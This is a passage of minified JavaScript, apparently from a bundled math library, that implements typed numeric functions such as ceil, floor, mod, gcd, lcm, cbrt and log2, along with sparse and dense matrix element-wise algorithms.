Error("Units do not match");const i=n.clone();return i.value=t.find(e,[i.valueType(),r.valueType()])(i.value,r.value),i.fixPrefix=!1,i}))})})),Ro="subtractScalar",Po=de(Ro,["typed"],(e=>{let{typed:t}=e;return t(Ro,{"number, number":co,"Complex, Complex":function(e,t){return e.sub(t)},"BigNumber, BigNumber":function(e,t){return e.minus(t)},"bigint, bigint":function(e,t){return e-t},"Fraction, Fraction":function(e,t){return e.sub(t)},"Unit, Unit":t.referToSelf((e=>(n,r)=>{if(null===n.value||void 0===n.value)throw new Error("Parameter x contains a unit with undefined value");if(null===r.value||void 0===r.value)throw new Error("Parameter y contains a unit with undefined value");if(!n.equalBase(r))throw new Error("Units do not match");const i=n.clone();return i.value=t.find(e,[i.valueType(),r.valueType()])(i.value,r.value),i.fixPrefix=!1,i}))})})),Uo="cbrt",jo=de(Uo,["config","typed","isNegative","unaryMinus","matrix","Complex","BigNumber","Fraction"],(e=>{let{config:t,typed:n,isNegative:r,unaryMinus:i,matrix:o,Complex:a,BigNumber:s,Fraction:u}=e;return n(Uo,{number:mo,Complex:c,"Complex, boolean":c,BigNumber:function(e){return e.cbrt()},Unit:function(e){if(e.value&&x(e.value)){let t=e.clone();return t.value=1,t=t.pow(1/3),t.value=c(e.value),t}{const t=r(e.value);let n;t&&(e.value=i(e.value)),n=g(e.value)?new s(1).div(3):b(e.value)?new u(1,3):1/3;const o=e.pow(n);return t&&(o.value=i(o.value)),o}}});function c(e,n){const r=e.arg()/3,i=e.abs(),s=new a(mo(i),0).mul(new a(0,r).exp());if(n){const e=[s,new a(mo(i),0).mul(new a(0,r+2*Math.PI/3).exp()),new a(mo(i),0).mul(new a(0,r-2*Math.PI/3).exp())];return"Array"===t.matrix?e:o(e)}return s}})),Lo=de("matAlgo11xS0s",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i,o){const a=e._values,s=e._index,u=e._ptr,c=e._size,l=e._datatype;if(!a)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");const f=c[0],p=c[1];let m,d=n,h=0,g=i;"string"==typeof l&&(m=l,d=t.find(n,[m,m]),h=t.convert(0,m),r=t.convert(r,m),g=t.find(i,[m,m]));const y=[],x=[],b=[];for(let e=0;e<p;e++){b[e]=x.length;for(let t=u[e],n=u[e+1],i=t;i<n;i++){const e=s[i],t=o?g(r,a[i]):g(a[i],r);d(t,h)||(x.push(e),y.push(t))}}return b[p]=x.length,e.createSparseMatrix({values:y,index:x,ptr:b,size:[f,p],datatype:m})}})),$o=de("matAlgo12xSfs",["typed","DenseMatrix"],(e=>{let{typed:t,DenseMatrix:n}=e;return function(e,r,i,o){const a=e._values,s=e._index,u=e._ptr,c=e._size,l=e._datatype;if(!a)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");const f=c[0],p=c[1];let m,d=i;"string"==typeof l&&(m=l,r=t.convert(r,m),d=t.find(i,[m,m]));const h=[],g=[],y=[];for(let e=0;e<p;e++){const t=e+1;for(let n=u[e],r=u[e+1],i=n;i<r;i++){const e=s[i];g[e]=a[i],y[e]=t}for(let n=0;n<f;n++)0===e&&(h[n]=[]),y[n]===t?h[n][e]=o?d(r,g[n]):d(g[n],r):h[n][e]=o?d(r,0):d(0,r)}return new n({data:h,size:[f,p],datatype:m})}})),Ho=de("matAlgo14xDs",["typed"],(e=>{let{typed:t}=e;return function(e,r,i,o){const a=e._data,s=e._size,u=e._datatype;let c,l=i;"string"==typeof u&&(c=u,r=t.convert(r,c),l=t.find(i,[c,c]));const f=s.length>0?n(l,0,s,s[0],a,r,o):[];return e.createDenseMatrix({data:f,size:ae(s),datatype:c})};function n(e,t,r,i,o,a,s){const u=[];if(t===r.length-1)for(let t=0;t<i;t++)u[t]=s?e(a,o[t]):e(o[t],a);else for(let c=0;c<i;c++)u[c]=n(e,t+1,r,r[t+1],o[c],a,s);return u}})),Go="ceil",Zo=["typed","config","round","matrix","equalScalar","zeros","DenseMatrix"],Vo=new Dn(10),Wo=de(Go,["typed","config","round"],(e=>{let{typed:t,config:n,round:r}=e;function i(e){const t=Math.ceil(e),i=r(e);return t===i?t:_e(e,i,n.relTol,n.absTol)&&!_e(e,t,n.relTol,n.absTol)?i:t}return t(Go,{number:i,"number, number":function(e,t){if(!ye(t))throw new RangeError("number of decimals in function ceil must be an integer");if(t<0||t>15)throw new RangeError("number of decimals in ceil number must be in range 0-15");const n=10**t;return i(e*n)/n}})})),Yo=de(Go,Zo,(e=>{let{typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s}=e;const u=Lo({typed:t,equalScalar:o}),c=$o({typed:t,DenseMatrix:s}),l=Ho({typed:t}),f=Wo({typed:t,config:n,round:r});function p(e){const t=(e,t)=>yi(e,t,n.relTol,n.absTol),i=e.ceil(),o=r(e);return i.eq(o)?i:t(e,o)&&!t(e,i)?o:i}return t("ceil",{number:f.signatures.number,"number,number":f.signatures["number,number"],Complex:function(e){return e.ceil()},"Complex, number":function(e,t){return e.ceil(t)},"Complex, BigNumber":function(e,t){return e.ceil(t.toNumber())},BigNumber:p,"BigNumber, BigNumber":function(e,t){const n=Vo.pow(t);return p(e.mul(n)).div(n)},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.ceil()},"Fraction, number":function(e,t){return e.ceil(t)},"Fraction, BigNumber":function(e,t){return e.ceil(t.toNumber())},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"Array, number | BigNumber":t.referToSelf((e=>(t,n)=>si(t,(t=>e(t,n)),!0))),"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>u(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>l(t,n,e,!1))),"number | Complex | Fraction | BigNumber, Array":t.referToSelf((e=>(t,n)=>l(i(n),t,e,!0).valueOf())),"number | Complex | Fraction | BigNumber, Matrix":t.referToSelf((e=>(t,n)=>o(t,0)?a(n.size(),n.storage()):"dense"===n.storage()?l(n,t,e,!0):c(n,t,e,!0)))})})),Jo="cube",Xo=de(Jo,["typed"],(e=>{let{typed:t}=e;return t(Jo,{number:ho,Complex:function(e){return e.mul(e).mul(e)},BigNumber:function(e){return e.times(e).times(e)},bigint:function(e){return e*e*e},Fraction:function(e){return e.pow(3)},Unit:function(e){return e.pow(3)}})})),Qo=de("exp",["typed"],(e=>{let{typed:t}=e;return t("exp",{number:go,Complex:function(e){return e.exp()},BigNumber:function(e){return e.exp()}})})),Ko="expm1",ea=de(Ko,["typed","Complex"],(e=>{let{typed:t,Complex:n}=e;return t(Ko,{number:yo,Complex:function(e){const t=Math.exp(e.re);return new n(t*Math.cos(e.im)-1,t*Math.sin(e.im))},BigNumber:function(e){return e.exp().minus(1)}})})),ta="fix",na=["typed","Complex","matrix","ceil","floor","equalScalar","zeros","DenseMatrix"],ra=de(ta,["typed","ceil","floor"],(e=>{let{typed:t,ceil:n,floor:r}=e;return t(ta,{number:function(e){return e>0?r(e):n(e)},"number, number":function(e,t){return e>0?r(e,t):n(e,t)}})})),ia=de(ta,na,(e=>{let{typed:t,Complex:n,matrix:r,ceil:i,floor:o,equalScalar:a,zeros:s,DenseMatrix:u}=e;const c=$o({typed:t,DenseMatrix:u}),l=Ho({typed:t}),f=ra({typed:t,ceil:i,floor:o});return t("fix",{number:f.signatures.number,"number, number | BigNumber":f.signatures["number,number"],Complex:function(e){return new n(e.re>0?Math.floor(e.re):Math.ceil(e.re),e.im>0?Math.floor(e.im):Math.ceil(e.im))},"Complex, number":function(e,t){return new n(e.re>0?o(e.re,t):i(e.re,t),e.im>0?o(e.im,t):i(e.im,t))},"Complex, BigNumber":function(e,t){const r=t.toNumber();return new n(e.re>0?o(e.re,r):i(e.re,r),e.im>0?o(e.im,r):i(e.im,r))},BigNumber:function(e){return e.isNegative()?i(e):o(e)},"BigNumber, number | BigNumber":function(e,t){return e.isNegative()?i(e,t):o(e,t)},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.s<0n?e.ceil():e.floor()},"Fraction, number | BigNumber":function(e,t){return e.s<0n?i(e,t):o(e,t)},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"Array | Matrix, number | BigNumber":t.referToSelf((e=>(t,n)=>si(t,(t=>e(t,n)),!0))),"number | Complex | Fraction | BigNumber, Array":t.referToSelf((e=>(t,n)=>l(r(n),t,e,!0).valueOf())),"number | Complex | Fraction | BigNumber, Matrix":t.referToSelf((e=>(t,n)=>a(t,0)?s(n.size(),n.storage()):"dense"===n.storage()?l(n,t,e,!0):c(n,t,e,!0)))})})),oa="floor",aa=["typed","config","round","matrix","equalScalar","zeros","DenseMatrix"],sa=new Dn(10),ua=de(oa,["typed","config","round"],(e=>{let{typed:t,config:n,round:r}=e;function i(e){const t=Math.floor(e),i=r(e);return t===i?t:_e(e,i,n.relTol,n.absTol)&&!_e(e,t,n.relTol,n.absTol)?i:t}return t(oa,{number:i,"number, number":function(e,t){if(!ye(t))throw new RangeError("number of decimals in function floor must be an integer");if(t<0||t>15)throw new RangeError("number of decimals in floor number must be in range 0 - 15");const n=10**t;return i(e*n)/n}})})),ca=de(oa,aa,(e=>{let{typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s}=e;const u=Lo({typed:t,equalScalar:o}),c=$o({typed:t,DenseMatrix:s}),l=Ho({typed:t}),f=ua({typed:t,config:n,round:r});function p(e){const t=(e,t)=>yi(e,t,n.relTol,n.absTol),i=e.floor(),o=r(e);return i.eq(o)?i:t(e,o)&&!t(e,i)?o:i}return t("floor",{number:f.signatures.number,"number,number":f.signatures["number,number"],Complex:function(e){return e.floor()},"Complex, number":function(e,t){return e.floor(t)},"Complex, BigNumber":function(e,t){return e.floor(t.toNumber())},BigNumber:p,"BigNumber, BigNumber":function(e,t){const n=sa.pow(t);return p(e.mul(n)).div(n)},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.floor()},"Fraction, number":function(e,t){return e.floor(t)},"Fraction, BigNumber":function(e,t){return e.floor(t.toNumber())},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"Array, number | BigNumber":t.referToSelf((e=>(t,n)=>si(t,(t=>e(t,n)),!0))),"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>u(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>l(t,n,e,!1))),"number | Complex | Fraction | BigNumber, Array":t.referToSelf((e=>(t,n)=>l(i(n),t,e,!0).valueOf())),"number | Complex | Fraction | BigNumber, Matrix":t.referToSelf((e=>(t,n)=>o(t,0)?a(n.size(),n.storage()):"dense"===n.storage()?l(n,t,e,!0):c(n,t,e,!0)))})})),la=de("matAlgo02xDS0",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i,o){const a=e._data,s=e._size,u=e._datatype||e.getDataType(),c=r._values,l=r._index,f=r._ptr,p=r._size,m=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(s.length!==p.length)throw new xr(s.length,p.length);if(s[0]!==p[0]||s[1]!==p[1])throw new RangeError("Dimension mismatch. Matrix A ("+s+") must match Matrix B ("+p+")");if(!c)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");const d=s[0],h=s[1];let g,y=n,x=0,b=i;"string"==typeof u&&u===m&&"mixed"!==u&&(g=u,y=t.find(n,[g,g]),x=t.convert(0,g),b=t.find(i,[g,g]));const w=[],v=[],N=[];for(let e=0;e<h;e++){N[e]=v.length;for(let t=f[e],n=f[e+1],r=t;r<n;r++){const t=l[r],n=o?b(c[r],a[t][e]):b(a[t][e],c[r]);y(n,x)||(v.push(t),w.push(n))}}return N[h]=v.length,r.createSparseMatrix({values:w,index:v,ptr:N,size:[d,h],datatype:u===e._datatype&&m===r._datatype?g:void 0})}})),fa=de("matAlgo03xDSf",["typed"],(e=>{let{typed:t}=e;return function(e,n,r,i){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._values,c=n._index,l=n._ptr,f=n._size,p=n._datatype||void 0===n._data?n._datatype:n.getDataType();if(a.length!==f.length)throw new xr(a.length,f.length);if(a[0]!==f[0]||a[1]!==f[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+f+")");if(!u)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");const m=a[0],d=a[1];let h,g=0,y=r;"string"==typeof s&&s===p&&"mixed"!==s&&(h=s,g=t.convert(0,h),y=t.find(r,[h,h]));const x=[];for(let e=0;e<m;e++)x[e]=[];const b=[],w=[];for(let e=0;e<d;e++){const t=e+1;for(let n=l[e],r=l[e+1],a=n;a<r;a++){const n=c[a];b[n]=i?y(u[a],o[n][e]):y(o[n][e],u[a]),w[n]=t}for(let n=0;n<m;n++)w[n]===t?x[n][e]=b[n]:x[n][e]=i?y(g,o[n][e]):y(o[n][e],g)}return e.createDenseMatrix({data:x,size:[m,d],datatype:s===e._datatype&&p===n._datatype?h:void 0})}})),pa=de("matAlgo05xSfSf",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=o&&l?[]:void 0,N=[],A=[],E=v?[]:void 0,S=v?[]:void 0,M=[],C=[];let T,B,F,D;for(B=0;B<g;B++){A[B]=N.length;const e=B+1;for(F=s[B],D=s[B+1];F<D;F++)T=a[F],N.push(T),M[T]=e,E&&(E[T]=o[F]);for(F=p[B],D=p[B+1];F<D;F++)T=f[F],M[T]!==e&&N.push(T),C[T]=e,S&&(S[T]=l[F]);if(v)for(F=A[B];F<N.length;){T=N[F];const t=M[T],n=C[T];if(t===e||n===e){const r=w(t===e?E[T]:b,n===e?S[T]:b);x(r,b)?N.splice(F,1):(v.push(r),F++)}}}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),ma=de("matAlgo13xDD",["typed"],(e=>{let{typed:t}=e;return function(e,r,i){const o=e._data,a=e._size,s=e._datatype,u=r._data,c=r._size,l=r._datatype,f=[];if(a.length!==c.length)throw new xr(a.length,c.length);for(let e=0;e<a.length;e++){if(a[e]!==c[e])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+c+")");f[e]=a[e]}let p,m=i;"string"==typeof s&&s===l&&(p=s,m=t.find(i,[p,p]));const d=f.length>0?n(m,0,f,f[0],o,u):[];return e.createDenseMatrix({data:d,size:f,datatype:p})};function n(e,t,r,i,o,a){const s=[];if(t===r.length-1)for(let t=0;t<i;t++)s[t]=e(o[t],a[t]);else for(let u=0;u<i;u++)s[u]=n(e,t+1,r,r[t+1],o[u],a[u]);return s}}));function da(e,t){if(ce(e.size(),t.size()))return[e,t];const n=Zr(e.size(),t.size());return[e,t].map((e=>function(e,t){return ce(e.size(),t)?e:e.create(Wr(e.valueOf(),t),e.datatype())}(e,n)))}const ha=de("matrixAlgorithmSuite",["typed","matrix"],(e=>{let{typed:t,matrix:n}=e;const r=ma({typed:t}),i=Ho({typed:t});return function(e){const o=e.elop,a=e.SD||e.DS;let s;o?(s={"DenseMatrix, DenseMatrix":(e,t)=>r(...da(e,t),o),"Array, Array":(e,t)=>r(...da(n(e),n(t)),o).valueOf(),"Array, DenseMatrix":(e,t)=>r(...da(n(e),t),o),"DenseMatrix, Array":(e,t)=>r(...da(e,n(t)),o)},e.SS&&(s["SparseMatrix, SparseMatrix"]=(t,n)=>e.SS(...da(t,n),o,!1)),e.DS&&(s["DenseMatrix, SparseMatrix"]=(t,n)=>e.DS(...da(t,n),o,!1),s["Array, SparseMatrix"]=(t,r)=>e.DS(...da(n(t),r),o,!1)),a&&(s["SparseMatrix, DenseMatrix"]=(e,t)=>a(...da(t,e),o,!0),s["SparseMatrix, Array"]=(e,t)=>a(...da(n(t),e),o,!0))):(s={"DenseMatrix, DenseMatrix":t.referToSelf((e=>(t,n)=>r(...da(t,n),e))),"Array, Array":t.referToSelf((e=>(t,i)=>r(...da(n(t),n(i)),e).valueOf())),"Array, DenseMatrix":t.referToSelf((e=>(t,i)=>r(...da(n(t),i),e))),"DenseMatrix, Array":t.referToSelf((e=>(t,i)=>r(...da(t,n(i)),e)))},e.SS&&(s["SparseMatrix, SparseMatrix"]=t.referToSelf((t=>(n,r)=>e.SS(...da(n,r),t,!1)))),e.DS&&(s["DenseMatrix, SparseMatrix"]=t.referToSelf((t=>(n,r)=>e.DS(...da(n,r),t,!1))),s["Array, SparseMatrix"]=t.referToSelf((t=>(r,i)=>e.DS(...da(n(r),i),t,!1)))),a&&(s["SparseMatrix, DenseMatrix"]=t.referToSelf((e=>(t,n)=>a(...da(n,t),e,!0))),s["SparseMatrix, Array"]=t.referToSelf((e=>(t,r)=>a(...da(n(r),t),e,!0)))));const u=e.scalar||"any";(e.Ds||e.Ss)&&(o?(s["DenseMatrix,"+u]=(e,t)=>i(e,t,o,!1),s[u+", DenseMatrix"]=(e,t)=>i(t,e,o,!0),s["Array,"+u]=(e,t)=>i(n(e),t,o,!1).valueOf(),s[u+", Array"]=(e,t)=>i(n(t),e,o,!0).valueOf()):(s["DenseMatrix,"+u]=t.referToSelf((e=>(t,n)=>i(t,n,e,!1))),s[u+", DenseMatrix"]=t.referToSelf((e=>(t,n)=>i(n,t,e,!0))),s["Array,"+u]=t.referToSelf((e=>(t,r)=>i(n(t),r,e,!1).valueOf())),s[u+", Array"]=t.referToSelf((e=>(t,r)=>i(n(r),t,e,!0).valueOf()))));const c=void 0!==e.sS?e.sS:e.Ss;return o?(e.Ss&&(s["SparseMatrix,"+u]=(t,n)=>e.Ss(t,n,o,!1)),c&&(s[u+", SparseMatrix"]=(e,t)=>c(t,e,o,!0))):(e.Ss&&(s["SparseMatrix,"+u]=t.referToSelf((t=>(n,r)=>e.Ss(n,r,t,!1)))),c&&(s[u+", SparseMatrix"]=t.referToSelf((e=>(t,n)=>c(n,t,e,!0))))),o&&o.signatures&&se(s,o.signatures),s}})),ga=de("mod",["typed","config","round","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s,concat:u}=e;const c=ca({typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s}),l=la({typed:t,equalScalar:o}),f=fa({typed:t}),p=pa({typed:t,equalScalar:o}),m=Lo({typed:t,equalScalar:o}),d=$o({typed:t,DenseMatrix:s});return t("mod",{"number, number":function(e,t){return 0===t?e:e-t*c(e/t)},"BigNumber, BigNumber":function(e,t){return t.isZero()?e:e.sub(t.mul(c(e.div(t))))},"bigint, bigint":function(e,t){if(0n===t)return e;if(e<0){const n=e%t;return 0n===n?n:n+t}return e%t},"Fraction, Fraction":function(e,t){return t.equals(0)?e:e.sub(t.mul(c(e.div(t))))}},ha({typed:t,matrix:i,concat:u})({SS:p,DS:f,SD:l,Ss:m,sS:d}))})),ya=de("matAlgo01xDSid",["typed"],(e=>{let{typed:t}=e;return function(e,n,r,i){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._values,c=n._index,l=n._ptr,f=n._size,p=n._datatype||void 0===n._data?n._datatype:n.getDataType();if(a.length!==f.length)throw new xr(a.length,f.length);if(a[0]!==f[0]||a[1]!==f[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+f+")");if(!u)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");const m=a[0],d=a[1],h="string"==typeof s&&"mixed"!==s&&s===p?s:void 0,g=h?t.find(r,[h,h]):r;let y,x;const b=[];for(y=0;y<m;y++)b[y]=[];const w=[],v=[];for(x=0;x<d;x++){const e=x+1;for(let t=l[x],n=l[x+1],r=t;r<n;r++)y=c[r],w[y]=i?g(u[r],o[y][x]):g(o[y][x],u[r]),v[y]=e;for(y=0;y<m;y++)v[y]===e?b[y][x]=w[y]:b[y][x]=o[y][x]}return e.createDenseMatrix({data:b,size:[m,d],datatype:s===e._datatype&&p===n._datatype?h:void 0})}})),xa=de("matAlgo04xSidSid",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=o&&l?[]:void 0,N=[],A=[],E=o&&l?[]:void 0,S=o&&l?[]:void 0,M=[],C=[];let T,B,F,D,O;for(B=0;B<g;B++){A[B]=N.length;const e=B+1;for(D=s[B],O=s[B+1],F=D;F<O;F++)T=a[F],N.push(T),M[T]=e,E&&(E[T]=o[F]);for(D=p[B],O=p[B+1],F=D;F<O;F++)if(T=f[F],M[T]===e){if(E){const e=w(E[T],l[F]);x(e,b)?M[T]=null:E[T]=e}}else N.push(T),C[T]=e,S&&(S[T]=l[F]);if(E&&S)for(F=A[B];F<N.length;)T=N[F],M[T]===e?(v[F]=E[T],F++):C[T]===e?(v[F]=S[T],F++):N.splice(F,1)}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),ba=de("matAlgo10xSids",["typed","DenseMatrix"],(e=>{let{typed:t,DenseMatrix:n}=e;return function(e,r,i,o){const a=e._values,s=e._index,u=e._ptr,c=e._size,l=e._datatype;if(!a)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");const f=c[0],p=c[1];let m,d=i;"string"==typeof l&&(m=l,r=t.convert(r,m),d=t.find(i,[m,m]));const h=[],g=[],y=[];for(let e=0;e<p;e++){const t=e+1;for(let n=u[e],r=u[e+1],i=n;i<r;i++){const e=s[i];g[e]=a[i],y[e]=t}for(let n=0;n<f;n++)0===e&&(h[n]=[]),y[n]===t?h[n][e]=o?d(r,g[n]):d(g[n],r):h[n][e]=r}return new n({data:h,size:[f,p],datatype:m})}}));function wa(e,t,n,r){if(!(this instanceof wa))throw new SyntaxError("Constructor must be called with the new operator");this.fn=e,this.count=t,this.min=n,this.max=r,this.message="Wrong number of arguments in function "+e+" ("+t+" provided, "+n+(null!=r?"-"+r:"")+" expected)",this.stack=(new Error).stack}wa.prototype=new Error,wa.prototype.constructor=Error,wa.prototype.name="ArgumentsError",wa.prototype.isArgumentsError=!0;const va="number | BigNumber | Fraction | Matrix | Array",Na=`${va}, ${va}, ...${va}`;function Aa(e){return!e.some((e=>Array.isArray(e)))}const Ea=de("gcd",["typed","config","round","matrix","equalScalar","zeros","BigNumber","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,config:r,round:i,equalScalar:o,zeros:a,BigNumber:s,DenseMatrix:u,concat:c}=e;const l=ga({typed:t,config:r,round:i,matrix:n,equalScalar:o,zeros:a,DenseMatrix:u,concat:c}),f=ya({typed:t}),p=xa({typed:t,equalScalar:o}),m=ba({typed:t,DenseMatrix:u});return t("gcd",{"number, number":function(e,t){if(!ye(e)||!ye(t))throw new Error("Parameters in function gcd must be integer numbers");let n;for(;0!==t;)n=l(e,t),e=t,t=n;return e<0?-e:e},"BigNumber, BigNumber":function(e,t){if(!e.isInt()||!t.isInt())throw new Error("Parameters in function gcd must be integer numbers");const n=new s(0);for(;!t.isZero();){const n=l(e,t);e=t,t=n}return e.lt(n)?e.neg():e},"Fraction, Fraction":(e,t)=>e.gcd(t)},ha({typed:t,matrix:n,concat:c})({SS:p,DS:f,Ss:m}),{[Na]:t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i})),Array:t.referToSelf((e=>t=>{if(1===t.length&&Array.isArray(t[0])&&Aa(t[0]))return e(...t[0]);if(Aa(t))return e(...t);throw new wa("gcd() supports only 1d matrices!")})),Matrix:t.referToSelf((e=>t=>e(t.toArray())))})})),Sa=de("matAlgo06xS0S0",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._size,s=e._datatype||void 0===e._data?e._datatype:e.getDataType(),u=r._values,c=r._size,l=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(a.length!==c.length)throw new xr(a.length,c.length);if(a[0]!==c[0]||a[1]!==c[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+c+")");const f=a[0],p=a[1];let m,d=n,h=0,g=i;"string"==typeof s&&s===l&&"mixed"!==s&&(m=s,d=t.find(n,[m,m]),h=t.convert(0,m),g=t.find(i,[m,m]));const y=o&&u?[]:void 0,x=[],b=[],w=y?[]:void 0,v=[],N=[];for(let t=0;t<p;t++){b[t]=x.length;const n=t+1;if(li(e,t,v,w,N,n,x,g),li(r,t,v,w,N,n,x,g),w){let e=b[t];for(;e<x.length;){const t=x[e];if(N[t]===n){const n=w[t];d(n,h)?x.splice(e,1):(y.push(n),e++)}else x.splice(e,1)}}else{let e=b[t];for(;e<x.length;)N[x[e]]!==n?x.splice(e,1):e++}}return b[p]=x.length,e.createSparseMatrix({values:y,index:x,ptr:b,size:[f,p],datatype:s===e._datatype&&l===r._datatype?m:void 0})}})),Ma=de("lcm",["typed","matrix","equalScalar","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,concat:i}=e;const o=la({typed:t,equalScalar:r}),a=Sa({typed:t,equalScalar:r}),s=Lo({typed:t,equalScalar:r}),u=ha({typed:t,matrix:n,concat:i}),c="number | BigNumber | Fraction | Matrix | Array",l={};return l[`${c}, ${c}, ...${c}`]=t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i})),t("lcm",{"number, number":xo,"BigNumber, BigNumber":function(e,t){if(!e.isInt()||!t.isInt())throw new Error("Parameters in function lcm must be integer numbers");if(e.isZero())return e;if(t.isZero())return t;const n=e.times(t);for(;!t.isZero();){const n=t;t=e.mod(n),e=n}return n.div(e).abs()},"Fraction, Fraction":(e,t)=>e.lcm(t)},u({SS:a,DS:o,Ss:s}),l)}));function Ca(e,t,n,r){return function(i){if(i>0||n.predictable){if(i<=0)return NaN;const n=i.toString(16),r=n.substring(0,15);return e*(n.length-r.length)+t(Number("0x"+r))}return r(i.toNumber())}}const Ta="log10",Ba=["typed","config","Complex"],Fa=wo(16),Da=de(Ta,Ba,(e=>{let{typed:t,config:n,Complex:r}=e;function i(e){return e.log().div(Math.LN10)}function o(e){return i(new r(e,0))}return t(Ta,{number:function(e){return e>=0||n.predictable?wo(e):o(e)},bigint:Ca(Fa,wo,n,o),Complex:i,BigNumber:function(e){return!e.isNegative()||n.predictable?e.log():o(e.toNumber())},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Oa="log2",_a=de(Oa,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;function i(e){return o(new r(e,0))}return t(Oa,{number:function(e){return e>=0||n.predictable?vo(e):i(e)},bigint:Ca(4,vo,n,i),Complex:o,BigNumber:function(e){return!e.isNegative()||n.predictable?e.log(2):i(e.toNumber())},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))});function o(e){const t=Math.sqrt(e.re*e.re+e.im*e.im);return new r(Math.log2?Math.log2(t):Math.log(t)/Math.LN2,Math.atan2(e.im,e.re)/Math.LN2)}})),za=de("multiplyScalar",["typed"],(e=>{let{typed:t}=e;return t("multiplyScalar",{"number, number":lo,"Complex, 